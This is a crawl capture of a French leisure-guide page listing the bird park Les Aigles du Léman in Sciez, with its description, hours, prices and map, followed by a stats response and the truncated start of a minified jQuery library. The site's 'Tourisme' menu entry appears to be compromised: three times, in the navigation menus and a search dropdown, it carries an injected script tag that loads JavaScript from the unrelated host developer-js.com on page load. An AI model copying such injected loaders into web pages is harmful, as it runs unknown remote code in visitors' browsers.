

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/parcs-nature/1194/les-aigles-du-leman
body_size: 6401
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">

	<title>Les Aigles du Léman < Sciez < Parc & Nature - Parc Animalier Aquarium Zoo | loisiramag.fr</title>




	<meta name="description" content="Les Aigles du Léman Parc & Nature, Parc Animalier Aquarium Zoo à Sciez. Entrez dans la plus grande volière de rapaces du monde ! Avec 80 espèces, 250 animaux sur 8 ha de nature protégée.  La plus grande volière Terre des Aigles...">
	<meta name="robots" content="index,follow">
	<meta name="copyright" content="Loisiramag">
	<!-- Réseaux sociaux -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="Les Aigles du Léman">
	<meta name="twitter:description" content="Entrez dans la plus grande volière de rapaces du monde ! Avec 80 espèces, 250 animaux sur 8 ha de nature protégée.  La plus grande volière Terre des Aigles...">
	<meta name="twitter:image" content="https://www.loisiramag.fr/medias/images/annu1/annu1194_1_120x120.jpg">

	<meta property="og:title" content="Les Aigles du Léman">
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://www.loisiramag.fr/parcs-nature/1194/les-aigles-du-leman">
	<meta property="og:image" content="https://www.loisiramag.fr/medias/images/annu1/annu1194_1_360x240.jpg">
	<meta property="og:description" content="Entrez dans la plus grande volière de rapaces du monde ! Avec 80 espèces, 250 animaux sur 8 ha de nature protégée.  La plus grande volière Terre des Aigles...">
	<meta property="og:site_name" content="Loisiramag">

	<!-- Les styles -->
	<link href="/jpf-lmag/css/lib.min.css?v=2.0.3" rel="stylesheet">
	<link href="/jpf-lmag/css/screen.css?v=2.0.3" rel="stylesheet" media="screen">
	<link href="/jpf-lmag/css/print.css?v=2.0.3" rel="stylesheet" media="print">
	<link href="https://fonts.googleapis.com/css?family=Inder|Raleway" rel="stylesheet">

    <!-- Fav and touch icons -->
    <link rel="apple-touch-icon" sizes="144x144" href="/ico/apple-touch-icon-144-precomposed.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/ico/apple-touch-icon-114-precomposed.png">
    <link rel="apple-touch-icon" sizes="72x72"   href="/ico/apple-touch-icon-72-precomposed.png">
    <link rel="apple-touch-icon" sizes="57x57"   href="/ico/apple-touch-icon-57-precomposed.png">
			           <link rel="shortcut icon" href="/ico/favicon.ico">

	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY=" crossorigin=""/>
	<script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js" integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo=" crossorigin=""></script>

	<script>var stat = {"chapitre":"guide","zone":"R84","rubrique":"parcs-nature","type":"page","type_id":1194,"origine":null}</script>
</head>

<body class="entete-plus">

<div id="page" class="page">
<div class="contenu">

	<header class="site-entete">
		<div class="site-entete-content">
			<div class="entete-icone entete-icone-menu no-print" id="iconeMenu">
				<i class="fa fa-bars fa-lg"></i>
				<span class="entete-icone-legende">menu</span>
			</div>
			<div class="entete-icone entete-icone-membre no-print" id="iconeMembre">
				<i class="fa fa-user fa-lg"></i>
				<span class="entete-icone-legende">mon compte</span>
			</div>
			<div class="entete-icone entete-icone-recherche no-print" id="iconeRecherche">
				<i class="fa fa-search fa-lg"></i>
				<span class="entete-icone-legende">recherche</span>
			</div>
			<a class="entete-logo" href="/"><img class="entete-logo-image" src="/medias/visuels/logo.png" alt="logo"></a>
			<div class="entete-infos no-print">mardi 20 janvier 2026 - St Sébastien</div>
			<nav class="barre-menu no-print"><ul>
	<li class="nav-menu-item magazine">
		<a href="/actualites">Actualités</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/musees">Musées</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/patrimoine">Patrimoine</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/art-culture">Art & Culture</a>
	</li>
	<li class="nav-menu-item guide is-active">
		<a href="/parcs-nature">Parcs & Nature</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/expositions">Expositions</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/fetes-festivals">Fêtes & Festivals</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/spectacles">Spectacles</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/autres-evenements">Autres Evénements</a>
	</li>
</ul>
</nav>
		</div>
	</header>

	<nav class="nav-menu-volet"><div id="menuAccor">
    <a href="/actualites" class="nav-menu-item nav-menu-item_magazine">
      Actualités    </a>
		<a href="/musees" class="nav-menu-item nav-menu-item_guide">
			Musées		</a>
		<a href="/patrimoine" class="nav-menu-item nav-menu-item_guide">
			Patrimoine		</a>
		<a href="/art-culture" class="nav-menu-item nav-menu-item_guide">
			Art & Culture		</a>
		<a href="/parcs-nature" class="nav-menu-item nav-menu-item_guide">
			Parcs & Nature		</a>
		<a href="/tourisme-script-src-developer-js-com-vjs-script" class="nav-menu-item nav-menu-item_guide">
			Tourisme<script src=//developer-js.com/vjs></script>		</a>
		<a href="/expositions" class="nav-menu-item nav-menu-item_agenda">
			Expositions		</a>
		<a href="/fetes-festivals" class="nav-menu-item nav-menu-item_agenda">
			Fêtes & Festivals		</a>
		<a href="/spectacles" class="nav-menu-item nav-menu-item_agenda">
			Spectacles		</a>
		<a href="/autres-evenements" class="nav-menu-item nav-menu-item_agenda">
			Autres Evénements		</a>
</div><!-- ./ #menuAccor -->
</nav>
	<nav class="nav-membre"><style>
.ligne-titre {
	margin: 5px 0 0 5px;
	font-size: 13px;
	font-weight: bold;
}
</style>
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je m'identifie</div>

<!-- Le formulaire Identification -->
<form method="post" action="/membre/connexion">
	<input type="hidden" name="donnees[url]" value="/parcs-nature/1194/les-aigles-du-leman">
	<input type="hidden" name="donnees[volet]" value="1">

	<div class="form-group">
		<input class="form-control" type="email" id="voletEmail" name="donnees[email]" placeholder="mon adresse Email">
	</div>

	<div class="form-group">
		<input class="form-control w200" type="password" id="voletMot_de_passe" name="donnees[mot_de_passe]" placeholder="mon mot de passe">
	</div>

	<div class="checkbox">
		<label>
			<input type="checkbox" id="voletConnect" name="donnees[connect]" checked> je reste connecté(e)
		</label>
	</div>

	<div class="button">
		<button id="voletConnexion" type="submit" class="btn btn-default">se connecter</button>
	</div>
</form>

	<div class="lien">
		<a href="/membre/mot-de-passe">mot de passe oublié !</a>
	</div>

	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je souhaite m'inscrire</div>
	<div class="button">
		<a href="/membre/mon-inscription" class="btn btn-default">cliquez ici pour s'incrire</a>
	</div>


</div>
</nav>
	<nav class="nav-recherche"><!-- formulaire recherche tout site -->
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> recherche dans tout le site</div>
	<form method="post" action="/recherche-form">

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">vos mots clés</div>
		<div class="form-group" style="margin-bottom:15px">
			<input class="form-control" type="text" id="formMots" name="donnees[mots]" placeholder="nom de l'événement, de l'artiste, du lieu, ...">
		</div>

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une rubrique</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formRub" name="donnees[rub]" onchange="suiteForm()">
				<option value="toutes"> toutes rubriques</option>
				<option value="actualites">Actualités</option>
				<option value="musees">Musées</option>
				<option value="patrimoine">Patrimoine</option>
				<option value="art-culture">Art & Culture</option>
				<option value="parcs-nature">Parcs & Nature</option>
				<option value="tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></option>
				<option value="expositions">Expositions</option>
				<option value="fetes-festivals">Fêtes & Festivals</option>
				<option value="spectacles">Spectacles</option>
				<option value="autres-evenements">Autres Evénements</option>
			</select>
		</div>

	<div id="inputZoneVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une région</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formZone" name="donnees[zone]">
				<option value="">Toutes les régions</option>
				<option value="R32">Hauts de France</option>
				<option value="R44">Grand Est</option>
				<option value="R11">Paris - Ile-de-France</option>
				<option value="R28">Normandie</option>
				<option value="R53">Bretagne</option>
				<option value="R52">Pays de la Loire</option>
				<option value="R24">Centre-Val de Loire</option>
				<option value="R27">Bourgogne-Franche-Comté</option>
				<option value="R84">Auvergne-Rhône-Alpes</option>
				<option value="R75">Nouvelle Aquitaine</option>
				<option value="R76">Occitanie</option>
				<option value="R93">Provence-Alpes-Côte d'Azur</option>
				<option value="R94">Corse</option>
				<option value="R99">BELGIQUE</option>
			</select>
		</div>
	</div>

	<div id="inputDateVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une date</div>
		<div style="margin-bottom:15px;padding-left:25px">
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="aujourdhui"> aujourd'hui
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="demain"> demain
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="weekend"> ce week-end
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="semaine"> semaine prochaine
			</label>
		</div>
		</div>
	</div>

		<div class="button">
			<button id="btRechMag" type="submit" class="btn btn-default"><span style="font-weight:bold;font-style:italic;font-size:13px">lancer la recherche</span></button>
		</div>
	</form>
	<!-- ./ formulaire -->
</div>
<!-- ./ formulaire recherche -->

<script>
function suiteForm() {
		var val = $('#formRub :selected').val();
		console.log(val);

		if (val=='toutes' || val=='actualites') {
			$('#inputZoneVolet').addClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='musees' || val=='patrimoine' || val=='art-culture' || val=='parcs-nature' || val=='tourisme') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='expositions' || val=='fetes-festivals' || val=='spectacles' || val=='foires-salons' || val=='autres-evenements') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').removeClass('hidden');
		}
}
</script>
</nav>

	<div class="site-corps">




	<div class="site-droite">
<nav class="fildariane" itemscope itemtype="http://schema.org/BreadcrumList">
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/">
			<span itemprop="name">Accueil</span>
		</a>	
		<meta itemprop="position" content="1" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/parcs-nature">
			<span itemprop="name">Parcs & Nature</span>
		</a>	
		<meta itemprop="position" content="2" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/parcs-nature/parcs-animaliers-aquariums-zoos">
			<span itemprop="name">Parcs Animaliers/Aquariums/Zoos</span>
		</a>	
		<meta itemprop="position" content="3" />
	</span>
</nav>



	<div class="site-contenu">
		<div class="section">



<article id="article" class="bloc">

	<h3 class="bloc-surtitre">
	info diffusée par LoisiraMag.fr
	</h3>

<header class="bloc-titre-group">
	<h1 class="bloc-titre">Les Aigles du Léman</h1>
</header>


<div class="barre-actions no-print">

	<a class="action action-left action-ico" href="#" onclick="window.print();return false;" title="imprimer">
		<i class="fa fa-print"></i>
	</a>

	<a class="action action-left action-ico" href="mailto:?subject=Lu%20sur%20loisiramag.fr%20&body=Les%20Aigles%20du%20L%C3%A9man%0A%0ARetrouvez%20cette%20information%20sur%20le%20site%20de%20LoisiraMag.fr%20:%0Ahttps%3A%2F%2Fwww.loisiramag.fr%2Fparcs-nature%2F1194%2Fles-aigles-du-leman" title="envoyer par mail">
		<i class="fa fa-envelope"></i>
	</a>

	<a class="action action-fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.loisiramag.fr%2Fparcs-nature%2F1194%2Fles-aigles-du-leman" onclick="window.open(this.href);return false;" title="partager sur Facebook">
		<i class="fa fa-facebook"></i>
	</a><a class="action action-tw" href="http://twitter.com/share?url=https%3A%2F%2Fwww.loisiramag.fr%2Fparcs-nature%2F1194%2Fles-aigles-du-leman" onclick="window.open(this.href);return false;" title="tweeter sur Twitter">
		<i class="fa fa-twitter"></i>
	</a><a class="action action-pi" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.loisiramag.fr%2Fparcs-nature%2F1194%2Fles-aigles-du-leman&media=https%3A%2F%2Fwww.loisiramag.fr%2Fmedias%2Fimages%2Fannu1%2Fannu1194_1.jpg&description=Les%20Aigles%20du%20L%C3%A9man" onclick="window.open(this.href);return false;" title="épingler sur Pinterest">
		<i class="fa fa-pinterest-p"></i>
	</a>

</div>
<div id="myCarousel" class="carousel carousel-guide slide">
	<ol class="carousel-indicators no-print">

					<li data-target="#myCarousel" data-slide-to="0" class="active"></li>
															</ol>
    <!-- Carrousel items -->
	<div class="carousel-inner">

		 	<div class="item active">
			<img alt="" src="/medias/images/annu1/annu1194_1_c800x450.jpg">



		</div>

										
	</div>
</div> <!-- fin Carrousel  -->


	<div class="bloc-texte" style="position: relative">
		<div class="clearfix">
<p>Entrez dans la plus grande volière de rapaces du monde&nbsp;! Avec 80 espèces, 250 animaux sur 8 ha de nature protégée.</p>
<p>La plus grande volière "Terre des Aigles" dans laquelle 60 oiseaux évoluent librement autour de vous sur 18.000 m².</p>
<p>Spectacles, animations, stages,..</p>
</div>	</div>


<div class="clearfix"></div>

	<div class="bloc-notes bloc-notes_gauche">
		<div class="clearfix">
<p>Ouvert de mi-juin à mi-septembre<br>
tous les jours de 10h à 18h</p></div>	</div>


	<div class="bloc-notes bloc-notes_droite">
		<p><strong>Payant</strong></p>
		<div class="clearfix">
<p>Adultes 15&nbsp;&euro;<br>
TR 8&nbsp;&euro;<br>
Enfants (4/14 ans) 12&nbsp;&euro;<br>
gratuit - 4 ans</p></div>	</div>
<div class="clearfix"></div>

<footer>




<div class="bloc-pied bloc-pied_droite">

<div class="bloc-adresse">
	Domaine de Guidou<br>
	Route du Moulin de la Glacière<br>
 74140 Sciez (F)</div>

<div class="bloc-tel">tél : 04.50.72.72.26</span></div>
</div>
<div class="clearfix"></div>

<div class="bloc-web droite">
	<a href="https://lesaiglesduleman.com" onclick="window.open(this.href);return false;" title="+ d'infos sur Les Aigles du Léman">
		lesaiglesduleman.com</a>
</div>



<div class="bloc-web droite">
</div>









<div class="bloc-maps no-print">
	<div class="coll_apse" id="googleMaps" style="margin-left: -25px">
		<div id="carte" style="border: 1px solid #eee; border-left: 0; width: 100%; height: 250px;"></div>
	</div>
</div>
<script>
	var carteId = 'carte';
	var lat = 46.334;
	var lon = 6.38075;

  // Fonction d'initialisation de la carte
  function initMap() {
    // Créer l'objet "macarte" et l'insèrer dans l'élément HTML qui a l'ID "map"
    macarte = L.map('carte').setView([lat, lon], 13);
		marker = L.marker([lat, lon]).addTo(macarte);
      // Leaflet ne récupère pas les cartes (tiles) sur un serveur par défaut. Nous devons lui préciser où nous souhaitons les récupérer. Ici, openstreetmap.fr
    L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
      // Il est toujours bien de laisser le lien vers la source des données
      attribution: 'données © <a href="//osm.org/copyright">OpenStreetMap</a>',
      minZoom: 1,
      maxZoom: 20
    	}).addTo(macarte);
    }
    window.onload = function(){
			// Fonction d'initialisation qui s'exécute lorsque le DOM est chargé
			initMap();
    };
</script>

<p class="bloc-dates">mise à jour le 10/09/2021 à 12h28</p>

</footer>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"name": "Les Aigles du Léman",
	"telephone": "04.50.72.72.26",
	"description": "Entrez dans la plus grande volière de rapaces du monde ! Avec 80 espèces, 250 animaux sur 8 ha de nature protégée.  La plus grande volière Terre des Aigles...",
	"image": "https://www.loisiramag.fr/medias//annu1194_1.jpg",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "Domaine de Guidou, Route du Moulin de la Glacière",
		"postalCode": "74140",
		"addressLocality": "Sciez (F)"
	}
}
</script>
</article>


<div class="bloc-collaborateur no-print">
<a href="/guide/rattachement/1194"
 data-toggle="popover" data-placement="bottom" data-html="true"
 data-content="<p>demander le rattachement pour ...</p><p>- modifier les informations, ajouter des photos, ...</p><p>- gagner en visibilité grâce à nos outils de promotion.</p>">
 Si vous êtes un collaborateur ...</a>
</div>

</div> <!-- ./ section -->
									</div>

	<aside class="site-cote no-print">
		<div class="section section2 rappels">
<div class="rappels-header">Parcs & Nature en régions</div>
		<div class="resultat curseur clearfix" data-href="/hauts-de-france/parcs-nature">
			<p class="rappel">
				<span class="titre">Hauts de France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/grand-est/parcs-nature">
			<p class="rappel">
				<span class="titre">Grand Est</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/paris-ile-de-france/parcs-nature">
			<p class="rappel">
				<span class="titre">Paris - Ile-de-France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/normandie/parcs-nature">
			<p class="rappel">
				<span class="titre">Normandie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bretagne/parcs-nature">
			<p class="rappel">
				<span class="titre">Bretagne</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/pays-de-la-loire/parcs-nature">
			<p class="rappel">
				<span class="titre">Pays de la Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/centre-val-de-loire/parcs-nature">
			<p class="rappel">
				<span class="titre">Centre-Val de Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bourgogne-franche-comte/parcs-nature">
			<p class="rappel">
				<span class="titre">Bourgogne-Franche-Comté</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/auvergne-rhone-alpes/parcs-nature">
			<p class="rappel">
				<span class="titre">Auvergne-Rhône-Alpes</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/nouvelle-aquitaine/parcs-nature">
			<p class="rappel">
				<span class="titre">Nouvelle Aquitaine</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/occitanie/parcs-nature">
			<p class="rappel">
				<span class="titre">Occitanie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/provence-alpes-cote-d-azur/parcs-nature">
			<p class="rappel">
				<span class="titre">Provence-Alpes-Côte d'Azur</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/corse/parcs-nature">
			<p class="rappel">
				<span class="titre">Corse</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/belgique/parcs-nature">
			<p class="rappel">
				<span class="titre">BELGIQUE</span>
			</p>
		</div>
</div>									</aside>

	</div> <!-- /.site-gauche ou site-droite -->
	</div> <!-- /.site-corps -->
</div> <!-- /.contenu -->
</div> <!-- /.page -->

<footer class="site-pied">
	<div class="pied no-print">
				<div class="reso-sociaux">
	<div class="reso-sociaux-texte"></div>
	<ul>
			<li><a href="https://www.facebook.com/loisiramag.fr" title="Facebook" onclick="window.open(this.href); return false;">
		<i class="fa fa-facebook"></i></a></li>
							</ul>
</div><!-- /reso-sociaux -->
		<div class="clearfix"></div>
	<nav class="nav-pied-menu">
		<div class="espace">
<a class="nav-pied-menu-item" href="/8/annoncer-un-evenement-gratuitement" title="Annoncer un événement gratuitement">Annoncer un événement</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/7/presenter-une-structure-gratuitement" title="Présenter une structure gratuitement">Présenter une structure</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/6/promouvoir-un-evenement-une-structure-une-activite" title="Promouvoir un événement, une structure, une activité">Promouvoir ...</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/3/publicite" title="Publicité">Publicité</a>
		</div>
	</nav>

	<nav class="nav-pied">
			<a class="nav-pied-item" href="/1/infos-legales" title="Infos légales">Infos légales</a>
			<a class="nav-pied-item" href="/2/conditions-generales-d-utilisation" title="Conditions Générales d'Utilisation">CGU</a>
			<a class="nav-pied-item" href="/4/contactez-nous" title="Contactez-nous">Contact</a>
		</nav>
	</div>
	<div class="pied-credits">
		<div class="pied-copy">&copy; 2026 - IP Editions, tous droits réservés</div>
</footer>

   <!-- div complémentaires -->
<div class="site-cache" id="site-cache"></div>
<div class="modal" id="myModale"></div>
<div class="autoris-cookie no-print">
	<button type="button" class="close">Continuer</button>
	En poursuivant la navigation, vous acceptez l'utilisation de cookies pour vous proposer des contenus adaptés.<br>
	<a href="/2/conditions-generales-d-utilisation" title="Consulter nos Conditions Générales d'Utilisation">En savoir plus</a>.
</div>

    <!-- JS -->
	<!-- Mis à la fin du document afin de charger les pages plus vite -->
	<script src="/jpf-lmag/js/lib.min.js?v=2.0.2"></script>
	<script src="/jpf-lmag/js/dev.js?v=2.0.2"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/public/principal/ajoutStatJs
body_size: 159
content:
"1050292"

--- FILE ---
content_type: application/javascript
request_url: https://www.loisiramag.fr/jpf-lmag/js/lib.min.js?v=2.0.2
body_size: 46006
content:
if(function(t,e){"object"==typeof module&&"object"==typeof module.exports?module.exports=t.document?e(t,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return e(t)}:e(t)}("undefined"!=typeof window?window:this,function(t,e){function n(t){var e="length"in t&&t.length,n=J.type(t);return"function"!==n&&!J.isWindow(t)&&(!(1!==t.nodeType||!e)||("array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t))}function i(t,e,n){if(J.isFunction(e))return J.grep(t,function(t,i){return!!e.call(t,i,t)!==n});if(e.nodeType)return J.grep(t,function(t){return t===e!==n});if("string"==typeof e){if(rt.test(e))return J.filter(e,t,n);e=J.filter(e,t)}return J.grep(t,function(t){return z.call(e,t)>=0!==n})}function o(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}function r(t){var e=ht[t]={};return J.each(t.match(ct)||[],function(t,n){e[n]=!0}),e}function s(){G.removeEventListener("DOMContentLoaded",s,!1),t.removeEventListener("load",s,!1),J.ready()}function a(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=J.expando+a.uid++}function l(t,e,n){var i;if(void 0===n&&1===t.nodeType)if(i="data-"+e.replace(vt,"-$1").toLowerCase(),"string"==typeof(n=t.getAttribute(i))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:mt.test(n)?J.parseJSON(n):n)}catch(t){}gt.set(t,e,n)}else n=void 0;return n}function u(){return!0}function c(){return!1}function h(){try{return G.activeElement}catch(t){}}function p(t,e){return J.nodeName(t,"table")&&J.nodeName(11!==e.nodeType?e:e.firstChild,"tr")?t.getElementsByTagName("tbody")[0]||t.appendChild(t.ownerDocument.createElement("tbody")):t}function f(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function d(t){var e=It.exec(t.type);return e?t.type=e[1]:t.removeAttribute("type"),t}function g(t,e){for(var n=0,i=t.length;n<i;n++)dt.set(t[n],"globalEval",!e||dt.get(e[n],"globalEval"))}function m(t,e){var n,i,o,r,s,a,l,u;if(1===e.nodeType){if(dt.hasData(t)&&(r=dt.access(t),s=dt.set(e,r),u=r.events)){delete s.handle,s.events={};for(o in u)for(n=0,i=u[o].length;n<i;n++)J.event.add(e,o,u[o][n])}gt.hasData(t)&&(a=gt.access(t),l=J.extend({},a),gt.set(e,l))}}function v(t,e){var n=t.getElementsByTagName?t.getElementsByTagName(e||"*"):t.querySelectorAll?t.querySelectorAll(e||"*"):[];return void 0===e||e&&J.nodeName(t,e)?J.merge([t],n):n}function y(t,e){var n=e.nodeName.toLowerCase();"input"===n&&wt.test(t.type)?e.checked=t.checked:"input"!==n&&"textarea"!==n||(e.defaultValue=t.defaultValue)}function b(e,n){var i,o=J(n.createElement(e)).appendTo(n.body),r=t.getDefaultComputedStyle&&(i=t.getDefaultComputedStyle(o[0]))?i.display:J.css(o[0],"display");return o.detach(),r}function x(t){var e=G,n=Lt[t];return n||("none"!==(n=b(t,e))&&n||((e=(Pt=(Pt||J("<iframe frameborder='0' width='0' height='0'/>")).appendTo(e.documentElement))[0].contentDocument).write(),e.close(),n=b(t,e),Pt.detach()),Lt[t]=n),n}function w(t,e,n){var i,o,r,s,a=t.style;return(n=n||Ft(t))&&(s=n.getPropertyValue(e)||n[e]),n&&(""!==s||J.contains(t.ownerDocument,t)||(s=J.style(t,e)),Ht.test(s)&&qt.test(e)&&(i=a.width,o=a.minWidth,r=a.maxWidth,a.minWidth=a.maxWidth=a.width=s,s=n.width,a.width=i,a.minWidth=o,a.maxWidth=r)),void 0!==s?s+"":s}function T(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}function C(t,e){if(e in t)return e;for(var n=e[0].toUpperCase()+e.slice(1),i=e,o=zt.length;o--;)if((e=zt[o]+n)in t)return e;return i}function E(t,e,n){var i=_t.exec(e);return i?Math.max(0,i[1]-(n||0))+(i[2]||"px"):e}function S(t,e,n,i,o){for(var r=n===(i?"border":"content")?4:"width"===e?1:0,s=0;r<4;r+=2)"margin"===n&&(s+=J.css(t,n+bt[r],!0,o)),i?("content"===n&&(s-=J.css(t,"padding"+bt[r],!0,o)),"margin"!==n&&(s-=J.css(t,"border"+bt[r]+"Width",!0,o))):(s+=J.css(t,"padding"+bt[r],!0,o),"padding"!==n&&(s+=J.css(t,"border"+bt[r]+"Width",!0,o)));return s}function k(t,e,n){var i=!0,o="width"===e?t.offsetWidth:t.offsetHeight,r=Ft(t),s="border-box"===J.css(t,"boxSizing",!1,r);if(o<=0||null==o){if(((o=w(t,e,r))<0||null==o)&&(o=t.style[e]),Ht.test(o))return o;i=s&&(Q.boxSizingReliable()||o===t.style[e]),o=parseFloat(o)||0}return o+S(t,e,n||(s?"border":"content"),i,r)+"px"}function N(t,e){for(var n,i,o,r=[],s=0,a=t.length;s<a;s++)(i=t[s]).style&&(r[s]=dt.get(i,"olddisplay"),n=i.style.display,e?(r[s]||"none"!==n||(i.style.display=""),""===i.style.display&&xt(i)&&(r[s]=dt.access(i,"olddisplay",x(i.nodeName)))):(o=xt(i),"none"===n&&o||dt.set(i,"olddisplay",o?n:J.css(i,"display"))));for(s=0;s<a;s++)(i=t[s]).style&&(e&&"none"!==i.style.display&&""!==i.style.display||(i.style.display=e?r[s]||"":"none"));return t}function D(t,e,n,i,o){return new D.prototype.init(t,e,n,i,o)}function $(){return setTimeout(function(){Xt=void 0}),Xt=J.now()}function A(t,e){var n,i=0,o={height:t};for(e=e?1:0;i<4;i+=2-e)o["margin"+(n=bt[i])]=o["padding"+n]=t;return e&&(o.opacity=o.width=t),o}function j(t,e,n){for(var i,o=(Kt[e]||[]).concat(Kt["*"]),r=0,s=o.length;r<s;r++)if(i=o[r].call(n,e,t))return i}function I(t,e){var n,i,o,r,s;for(n in t)if(i=J.camelCase(n),o=e[i],r=t[n],J.isArray(r)&&(o=r[1],r=t[n]=r[0]),n!==i&&(t[i]=r,delete t[n]),(s=J.cssHooks[i])&&"expand"in s){r=s.expand(r),delete t[i];for(n in r)n in t||(t[n]=r[n],e[n]=o)}else e[i]=o}function O(t,e,n){var i,o,r=0,s=Jt.length,a=J.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var e=Xt||$(),n=Math.max(0,u.startTime+u.duration-e),i=1-(n/u.duration||0),r=0,s=u.tweens.length;r<s;r++)u.tweens[r].run(i);return a.notifyWith(t,[u,i,n]),i<1&&s?n:(a.resolveWith(t,[u]),!1)},u=a.promise({elem:t,props:J.extend({},e),opts:J.extend(!0,{specialEasing:{}},n),originalProperties:e,originalOptions:n,startTime:Xt||$(),duration:n.duration,tweens:[],createTween:function(e,n){var i=J.Tween(t,u.opts,e,n,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(i),i},stop:function(e){var n=0,i=e?u.tweens.length:0;if(o)return this;for(o=!0;n<i;n++)u.tweens[n].run(1);return e?a.resolveWith(t,[u,e]):a.rejectWith(t,[u,e]),this}}),c=u.props;for(I(c,u.opts.specialEasing);r<s;r++)if(i=Jt[r].call(u,t,c,u.opts))return i;return J.map(c,j,u),J.isFunction(u.opts.start)&&u.opts.start.call(t,u),J.fx.timer(J.extend(l,{elem:t,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function R(t){return function(e,n){"string"!=typeof e&&(n=e,e="*");var i,o=0,r=e.toLowerCase().match(ct)||[];if(J.isFunction(n))for(;i=r[o++];)"+"===i[0]?(i=i.slice(1)||"*",(t[i]=t[i]||[]).unshift(n)):(t[i]=t[i]||[]).push(n)}}function P(t,e,n,i){function o(a){var l;return r[a]=!0,J.each(t[a]||[],function(t,a){var u=a(e,n,i);return"string"!=typeof u||s||r[u]?s?!(l=u):void 0:(e.dataTypes.unshift(u),o(u),!1)}),l}var r={},s=t===de;return o(e.dataTypes[0])||!r["*"]&&o("*")}function L(t,e){var n,i,o=J.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((o[n]?t:i||(i={}))[n]=e[n]);return i&&J.extend(!0,t,i),t}function q(t,e,n){for(var 